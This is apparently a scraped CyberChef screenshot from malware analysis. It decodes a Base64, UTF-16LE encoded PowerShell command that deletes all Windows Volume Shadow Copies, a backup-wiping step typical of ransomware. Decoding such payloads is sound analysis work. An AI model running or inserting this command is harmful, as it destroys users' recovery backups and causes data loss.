 Recipe
Input
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
RwBlAHQALQBXAG0AaQBPAGIAagBlAGMAdAAgAFcAaQBuADMAMgBfAFMAaABhAGQAbwB3AGMAbwBwAHkAIAB8ACAARgBvAHIARQBhAGMAaAAgAHs
AJABfAC4ARABlAGwAZQB0AGUAKAApAH0A
144 1 Raw Bytes
Output
Get-WmiObject Win32_Shadowcopy | ForEach {$_.Delete()}